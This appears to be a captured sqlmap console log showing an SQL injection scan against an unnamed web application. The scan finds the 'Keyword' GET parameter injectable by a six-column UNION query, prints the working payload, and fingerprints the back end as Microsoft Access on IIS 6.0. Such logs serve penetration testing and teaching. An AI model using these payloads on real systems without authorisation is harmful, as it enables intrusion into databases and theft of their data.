 [19:02:48] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:02:49] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:02:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:02:52] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:02:53] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:02:54] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:02:55] [INFO] testing 'Oracle AND time-based blind'
[19:02:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:03:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:03:17] [INFO] target URL appears to be UNION injectable with 6 columns
[19:03:17] [INFO] GET parameter 'Keyword' is 'Generic UNION query (NULL) - 1 to
10 columns' injectable
GET parameter 'Keyword' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 202 HTTP(s) req
uests:
---
Parameter: Keyword (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: Keyword=' UNION ALL SELECT NULL,CHR(113)&CHR(118)&CHR(113)&CHR(106)
&CHR(113)&CHR(112)&CHR(77)&CHR(67)&CHR(71)&CHR(72)&CHR(69)&CHR(72)&CHR(71)&CHR(8
9)&CHR(113)&CHR(113)&CHR(98)&CHR(122)&CHR(113),NULL,NULL,NULL,NULL FROM
MSysAccessObjects%16
---
[19:03:19] [INFO] testing Microsoft Access
[19:03:20] [INFO] confirming Microsoft Access
[19:03:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: Microsoft Access
[19:03:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:03:20